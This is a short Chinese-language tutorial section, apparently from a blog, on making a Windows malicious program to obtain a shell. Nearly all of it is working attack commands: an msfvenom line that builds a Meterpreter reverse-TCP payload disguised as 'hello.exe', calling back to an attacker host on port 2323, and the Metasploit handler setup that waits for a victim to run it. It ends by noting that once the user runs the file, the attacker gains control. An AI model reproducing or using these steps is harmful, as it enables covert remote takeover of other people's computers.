第二节 制作获取shell



//实验内容:制作Windows恶意软件获取shell //Msfvenom的shell在Windows中使用的msfvenom生成shell.exe //制作恶意shell msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.5 lport=2323 -f exe > hello.exe

//启动metaspliot msfconsole





//设置侦听 //加载模块 use exploit/multi/handler //设置攻击载荷 set payload windows/meterpreter/reverse_tcp //设置kali的IP set lhost xxx.xxx.xxx.xxx //设置kali的端口 set lport 2323 //开始等待用户运行文件 run



//将生成的shell文件复制到靶机中

//当用户运行hello.exe文件后,我们就拥有了控制权

浙公网安备 33010602011771号

浙公网安备 33010602011771号